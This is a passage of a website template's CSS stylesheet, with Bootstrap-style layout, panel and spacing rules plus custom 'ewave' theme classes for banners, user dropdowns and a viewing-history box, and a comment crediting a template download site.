  line-height: 1.42857143;
  color: #777;
  white-space: nowrap
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto
}
.dropup .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid\9
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px
}
.btn-group, .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle
}
.btn-group-vertical > .btn, .btn-group > .btn {
  position: relative;
  float: left
}
.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {
  z-index: 2
}
.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group {
  margin-left: -1px
}
.btn-toolbar {
  margin-left: -5px
}
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {
  float: left
}
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group {
  margin-left: 5px
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0
}
.btn-group > .btn:first-child {
  margin-left: 0
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group > .btn-group {
  float: left
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {
  outline: 0
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none
}
.btn .caret {
  margin-left: 0
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%
}
.btn-group-vertical > .btn-group > .btn {
  float: none
}
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate
}
.btn-group-justified > .btn, .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%
}
.btn-group-justified > .btn-group .btn {
  width: 100%
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto
}
[data-toggle=buttons] > .btn input[type=checkbox], [data-toggle=buttons] > .btn input[type=radio], [data-toggle=buttons] > .btn-group > .btn input[type=checkbox], [data-toggle=buttons] > .btn-group > .btn input[type=radio] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate
}
.input-group[class*=col-] {
  float: none;
  padding-right: 0;
  padding-left: 0
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0
}
.input-group .form-control:focus {
  z-index: 3
}
.input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px
}
select.input-group-lg > .form-control, select.input-group-lg > .input-group-addon, select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px
}
select[multiple].input-group-lg > .form-control, select[multiple].input-group-lg > .input-group-addon, select[multiple].input-group-lg > .input-group-btn > .btn, textarea.input-group-lg > .form-control, textarea.input-group-lg > .input-group-addon, textarea.input-group-lg > .input-group-btn > .btn {
  height: auto
}
.input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px
}
select.input-group-sm > .form-control, select.input-group-sm > .input-group-addon, select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px
}
select[multiple].input-group-sm > .form-control, select[multiple].input-group-sm > .input-group-addon, select[multiple].input-group-sm > .input-group-btn > .btn, textarea.input-group-sm > .form-control, textarea.input-group-sm > .input-group-addon, textarea.input-group-sm > .input-group-btn > .btn {
  height: auto
}
.input-group .form-control, .input-group-addon, .input-group-btn {
  display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {
  border-radius: 0
}
.input-group-addon, .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px
}
.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {
  margin-top: 0
}
.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0
}
.input-group-addon:first-child {
  border-right: 0
}
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0
}
.input-group-addon:last-child {
  border-left: 0
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap
}
.input-group-btn > .btn {
  position: relative
}
.input-group-btn > .btn + .btn {
  margin-left: -1px
}
.input-group-btn > .btn:active, .input-group-btn > .btn:focus, .input-group-btn > .btn:hover {
  z-index: 2
}
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group {
  margin-right: -1px
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
  height: 34px;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #777;
  border-radius: 10px
}
.badge:empty {
  display: none
}
.btn .badge {
  position: relative;
  top: -1px
}
.btn-group-xs > .btn .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px
}
a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-body {
  padding: 15px
}
.panel-head {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0
}
.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0
}
.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px
}
.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px
}
.panel > .panel-head + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}
.panel-head + .list-group .list-group-item:first-child {
  border-top-width: 0
}
.list-group + .panel-footer {
  border-top-width: 0
}
.panel-group {
  margin-bottom: 20px
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px
}
.panel-group .panel + .panel {
  margin-top: 5px
}
.panel-group .panel-head {
  border-bottom: 0
}
.panel-group .panel-head + .panel-collapse > .list-group, .panel-group .panel-head + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd
}
.panel-group .panel-footer {
  border-top: 0
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd
}
.panel-default {
  border-color: #ddd
}
.panel-default > .panel-head {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd
}
.panel-default > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ddd
}
.panel-default > .panel-head .badge {
  color: #f5f5f5;
  background-color: #333
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd
}
.panel-primary {
  border-color: #337ab7
}
.panel-primary > .panel-head {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7
}
.panel-primary > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #337ab7
}
.panel-primary > .panel-head .badge {
  color: #337ab7;
  background-color: #fff
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7
}
.panel-success {
  border-color: #d6e9c6
}
.panel-success > .panel-head {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6
}
.panel-success > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6
}
.panel-success > .panel-head .badge {
  color: #dff0d8;
  background-color: #3c763d
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6
}
.panel-info {
  border-color: #bce8f1
}
.panel-info > .panel-head {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1
}
.panel-info > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #bce8f1
}
.panel-info > .panel-head .badge {
  color: #d9edf7;
  background-color: #31708f
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1
}
.panel-warning {
  border-color: #faebcc
}
.panel-warning > .panel-head {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc
}
.panel-warning > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #faebcc
}
.panel-warning > .panel-head .badge {
  color: #fcf8e3;
  background-color: #8a6d3b
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc
}
.panel-danger {
  border-color: #ebccd1
}
.panel-danger > .panel-head {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1
}
.panel-danger > .panel-head + .panel-collapse > .panel-body {
  border-top-color: #ebccd1
}
.panel-danger > .panel-head .badge {
  color: #f2dede;
  background-color: #a94442
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
  z-index: 0;
}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%
}
.embed-responsive-4by3 {
  padding-bottom: 75%
}
.embed-responsive .MacPlayer {
  position: absolute !important;
  top: 0;
  left: 0;
  z-index: 0;
}
.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "
}
.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .modal-header:after, .pager:after, .panel-body:after, .row:after {
  clear: both
}
.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto
}
.pull-right {
  float: right !important
}
.pull-left {
  float: left !important
}
.hide {
  display: none !important
}
.show {
  display: block !important
}
.invisible {
  visibility: hidden
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0
}
.hidden {
  display: none !important
}
@-ms-viewport {
  width: device-width
}
.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important
}
.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important
}
@media (max-width:575.99px) {
  .visible-xs {
    display: block !important
  }
  table.visible-xs {
    display: table !important
  }
  tr.visible-xs {
    display: table-row !important
  }
  td.visible-xs, th.visible-xs {
    display: table-cell !important
  }
  .visible-xs-block {
    display: block !important
  }
  .visible-xs-inline {
    display: inline !important
  }
  .visible-xs-inline-block {
    display: inline-block !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .visible-sm {
    display: block !important
  }
  table.visible-sm {
    display: table !important
  }
  tr.visible-sm {
    display: table-row !important
  }
  td.visible-sm, th.visible-sm {
    display: table-cell !important
  }
  .visible-sm-block {
    display: block !important
  }
  .visible-sm-inline {
    display: inline !important
  }
  .visible-sm-inline-block {
    display: inline-block !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .visible-md {
    display: block !important
  }
  table.visible-md {
    display: table !important
  }
  tr.visible-md {
    display: table-row !important
  }
  td.visible-md, th.visible-md {
    display: table-cell !important
  }
  .visible-md-block {
    display: block !important
  }
  .visible-md-inline {
    display: inline !important
  }
  .visible-md-inline-block {
    display: inline-block !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .visible-lg {
    display: block !important
  }
  table.visible-lg {
    display: table !important
  }
  tr.visible-lg {
    display: table-row !important
  }
  td.visible-lg, th.visible-lg {
    display: table-cell !important
  }
  .visible-lg-block {
    display: block !important
  }
  .visible-lg-inline {
    display: inline !important
  }
  .visible-lg-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .visible-xl {
    display: block !important
  }
  table.visible-xl {
    display: table !important
  }
  tr.visible-xl {
    display: table-row !important
  }
  td.visible-xl, th.visible-xl {
    display: table-cell !important
  }
  .visible-xl-block {
    display: block !important
  }
  .visible-xl-inline {
    display: inline !important
  }
  .visible-xl-inline-block {
    display: inline-block !important
  }
}
@media (min-width:1400px) {
  .visible-xxl {
    display: block !important
  }
  table.visible-xxl {
    display: table !important
  }
  tr.visible-xxl {
    display: table-row !important
  }
  td.visible-xxl, th.visible-xxl {
    display: table-cell !important
  }
  .visible-xxl-block {
    display: block !important
  }
  .visible-xxl-inline {
    display: inline !important
  }
  .visible-xxl-inline-block {
    display: inline-block !important
  }
}
@media (max-width:575.99px) {
  .hidden-xs {
    display: none !important
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .hidden-sm {
    display: none !important
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .hidden-md {
    display: none !important
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .hidden-lg {
    display: none !important
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .hidden-xl {
    display: none !important
  }
}
@media (min-width:1400px) {
  .hidden-xxl {
    display: none !important
  }
}
.p-0 {
  padding: 0 !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.m-0 {
  margin: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.p-10 {
  padding: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.m-10 {
  margin: 10px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
@media(max-width:575.99px) {
  .p-xs-0 {
    padding: 0 !important;
  }
  .pl-xs-0 {
    padding-left: 0 !important;
  }
  .pr-xs-0 {
    padding-right: 0 !important;
  }
  .pt-xs-0 {
    padding-top: 0 !important;
  }
  .pb-xs-0 {
    padding-bottom: 0 !important;
  }
  .m-xs-0 {
    margin: 0 !important;
  }
  .ml-xs-0 {
    margin-left: 0 !important;
  }
  .mr-xs-0 {
    margin-right: 0 !important;
  }
  .mt-xs-0 {
    margin-top: 0 !important;
  }
  .mb-xs-0 {
    margin-bottom: 0 !important;
  }
  .p-xs-10 {
    padding: 10px !important;
  }
  .pl-xs-10 {
    padding-left: 10px !important;
  }
  .pr-xs-10 {
    padding-right: 10px !important;
  }
  .pt-xs-10 {
    padding-top: 10px !important;
  }
  .pb-xs-10 {
    padding-bottom: 10px !important;
  }
  .m-xs-10 {
    margin: 10px !important;
  }
  .ml-xs-10 {
    margin-left: 10px !important;
  }
  .mr-xs-10 {
    margin-right: 10px !important;
  }
  .mt-xs-10 {
    margin-top: 10px !important;
  }
  .mb-xs-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .p-sm-0 {
    padding: 0 !important;
  }
  .pl-sm-0 {
    padding-left: 0 !important;
  }
  .pr-sm-0 {
    padding-right: 0 !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .ml-sm-0 {
    margin-left: 0 !important;
  }
  .mr-sm-0 {
    margin-right: 0 !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .p-sm-10 {
    padding: 10px !important;
  }
  .pl-sm-10 {
    padding-left: 10px !important;
  }
  .pr-sm-10 {
    padding-right: 10px !important;
  }
  .pt-sm-10 {
    padding-top: 10px !important;
  }
  .pb-sm-10 {
    padding-bottom: 10px !important;
  }
  .m-sm-10 {
    margin: 10px !important;
  }
  .ml-sm-10 {
    margin-left: 10px !important;
  }
  .mr-sm-10 {
    margin-right: 10px !important;
  }
  .mt-sm-10 {
    margin-top: 10px !important;
  }
  .mb-sm-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .p-md-0 {
    padding: 0 !important;
  }
  .pl-md-0 {
    padding-left: 0 !important;
  }
  .pr-md-0 {
    padding-right: 0 !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .ml-md-0 {
    margin-left: 0 !important;
  }
  .mr-md-0 {
    margin-right: 0 !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .p-md-10 {
    padding: 10px !important;
  }
  .pl-md-10 {
    padding-left: 10px !important;
  }
  .pr-md-10 {
    padding-right: 10px !important;
  }
  .pt-md-10 {
    padding-top: 10px !important;
  }
  .pb-md-10 {
    padding-bottom: 10px !important;
  }
  .m-md-10 {
    margin: 10px !important;
  }
  .ml-md-10 {
    margin-left: 10px !important;
  }
  .mr-md-10 {
    margin-right: 10px !important;
  }
  .mt-md-10 {
    margin-top: 10px !important;
  }
  .mb-md-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .p-lg-0 {
    padding: 0 !important;
  }
  .pl-lg-0 {
    padding-left: 0 !important;
  }
  .pr-lg-0 {
    padding-right: 0 !important;
  }
  .pt-lg-0 {
    padding-top: 0 !important;
  }
  .pb-lg-0 {
    padding-bottom: 0 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .ml-lg-0 {
    margin-left: 0 !important;
  }
  .mr-lg-0 {
    margin-right: 0 !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .p-lg-10 {
    padding: 10px !important;
  }
  .pl-lg-10 {
    padding-left: 10px !important;
  }
  .pr-lg-10 {
    padding-right: 10px !important;
  }
  .pt-lg-10 {
    padding-top: 10px !important;
  }
  .pb-lg-10 {
    padding-bottom: 10px !important;
  }
  .m-lg-10 {
    margin: 10px !important;
  }
  .ml-lg-10 {
    margin-left: 10px !important;
  }
  .mr-lg-10 {
    margin-right: 10px !important;
  }
  .mt-lg-10 {
    margin-top: 10px !important;
  }
  .mb-lg-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .p-xl-0 {
    padding: 0 !important;
  }
  .pl-xl-0 {
    padding-left: 0 !important;
  }
  .pr-xl-0 {
    padding-right: 0 !important;
  }
  .pt-xl-0 {
    padding-top: 0 !important;
  }
  .pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .m-xl-0 {
    margin: 0 !important;
  }
  .ml-xl-0 {
    margin-left: 0 !important;
  }
  .mr-xl-0 {
    margin-right: 0 !important;
  }
  .mt-xl-0 {
    margin-top: 0 !important;
  }
  .mb-xl-0 {
    margin-bottom: 0 !important;
  }
  .p-xl-10 {
    padding: 10px !important;
  }
  .pl-xl-10 {
    padding-left: 10px !important;
  }
  .pr-xl-10 {
    padding-right: 10px !important;
  }
  .pt-xl-10 {
    padding-top: 10px !important;
  }
  .pb-xl-10 {
    padding-bottom: 10px !important;
  }
  .m-xl-10 {
    margin: 10px !important;
  }
  .ml-xl-10 {
    margin-left: 10px !important;
  }
  .mr-xl-10 {
    margin-right: 10px !important;
  }
  .mt-xl-10 {
    margin-top: 10px !important;
  }
  .mb-xl-10 {
    margin-bottom: 10px !important;
  }
}
@media (min-width:1400px) {
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pl-xxl-0 {
    padding-left: 0 !important;
  }
  .pr-xxl-0 {
    padding-right: 0 !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .ml-xxl-0 {
    margin-left: 0 !important;
  }
  .mr-xxl-0 {
    margin-right: 0 !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .p-xxl-10 {
    padding: 10px !important;
  }
  .pl-xxl-10 {
    padding-left: 10px !important;
  }
  .pr-xxl-10 {
    padding-right: 10px !important;
  }
  .pt-xxl-10 {
    padding-top: 10px !important;
  }
  .pb-xxl-10 {
    padding-bottom: 10px !important;
  }
  .m-xxl-10 {
    margin: 10px !important;
  }
  .ml-xxl-10 {
    margin-left: 10px !important;
  }
  .mr-xxl-10 {
    margin-right: 10px !important;
  }
  .mt-xxl-10 {
    margin-top: 10px !important;
  }
  .mb-xxl-10 {
    margin-bottom: 10px !important;
  }
}
.bg-theme {
  background-color: var(--theme-color, #f60) !important;
}
.btn-theme {
  background-color: #f60;
  background-color: var(--theme-color, #f60) !important;
  border-color: var(--theme-color, #f60) !important;
  outline: none !important;
  color: #fff !important;
}
.btn-theme:hover {
  opacity: .8;
  color: #fff;
}
.text-theme {
  color: var(--theme-color, #f60) !important;
}
.text-white {
  color: #fff !important;
}
.text-pink {
  color: #fc2954 !important;
}
.text-blue {
  color: #0000FF !important;
}
.text-red {
  color: #FF0000 !important;
}
.text-orange {
  color: #FF6600 !important;
}
/*辅助功能*/
.ewave-verify-img {
  cursor: pointer;
}
.ewave-empty {
  font-size: 20px;
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
  color: var(--theme-color, #f60);
}
.ewave-sticky {
  position: sticky;
  z-index: 0;
  top: 0;
}
.ewave-width-auto {
  width: auto !important;
  max-width: 100%;
}
.ewave-absolute-center {
  position: absolute !important;
  z-index: 0 !important;
  left: 50% !important;
  top: 50% !important;
  margin: 0 !important;
  transform: translate(-50%, -50%) !important;
}
.ewave-full-height {
  min-height: 100vh;
}
@media(min-width:768px) {
  .hide-pc {
    display: none !important;
  }
}
@media(max-width:767.99px) {
  .hide-mobile {
    display: none !important;
  }
}
/*banner*/
.ewave-banner-box {
  position: relative;
  z-index: 0;
  clear: both;
  line-height: 1;
  text-align: center;
  background-color: #ddd;
}
.ewave-banner-box img {
  width: 100%;
}
.ewave-banner-close {
  position: absolute;
  z-index: 1;
  right: 5px;
  top: 5px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  background-color: rgba(0, 0, 0, .6);
  color: #fff !important;
  cursor: pointer;
}
.ewave-banner-box.float-bottom .ewave-banner-close {
  left: 0;
  right: auto;
  top: 0;
  transform: translateY(-50%);
}
.ewave-banner-close:hover {
  background-color: var(--theme-color);
  color: #fff;
}
.ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
/*用户*/
.ewave-dropdown {
  position: relative;
}
.ewave-dropdown-box {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  visibility: hidden;
  opacity: 0;
  transition: all .2s;
  line-height: 2;
  border-radius: 0 0 5px 5px;
  box-shadow: 0px 5px 40px 0px rgb(0 0 0 / 20%);
}
.ewave-dropdown-box::before {
  content: "";
  width: 8px;
  height: 8px;
  background-color: #fff;
  position: absolute;
  top: -2px;
  left: 50%;
  transform: rotate(45deg) translateX(-50%);
}
.ewave-dropdown:not(.ewave-click-dropdown):hover .ewave-dropdown-box, .ewave-click-dropdown .ewave-dropdown-box.active {
  visibility: visible;
  opacity: 1;
}
.ewave-dropdown.ewave-click-dropdown {
  cursor: pointer;
}
.ewave-user-dropdown .ewave-dropdown-box {
  background-color: #fff;
  border-radius: 0 0 5px 5px;
}
.ewave-user-dropdown .ewave-dropdown-box li + li {}
.ewave-user-dropdown .ewave-dropdown-box li a {
  display: block;
  padding: 5px 10px;
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.ewave-user-dropdown .ewave-dropdown-box li a .fa {
  margin-right: 5px;
}
.ewave-user-avatar {
  border-radius: 50%;
}
.ewave-user-name span {
  margin-left: 5px;
}
.ewave-history-box {
  width: 300px;
  text-align: left;
  line-height: 2.5;
}
.ewave-history-text span {
  margin-left: 5px;
}
.ewave-history-box .ewave-dropdown-head {
  padding-right: 10px;
  padding-left: 10px;
  text-align: left;
  border-bottom: 1px solid #eee;
}
.ewave-history-box .ewave-history-list {
  padding-top: 10px;
  padding-bottom: 10px;
}
.ewave-history-box li {
  overflow: hidden;
  padding-left: 30px;
  padding-right: 10px;
  position: relative;
  z-index: 0;
}
.ewave-history-box li::before, .ewave-history-box li::after, .ewave-history-box li.ewave-history-head .fa {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
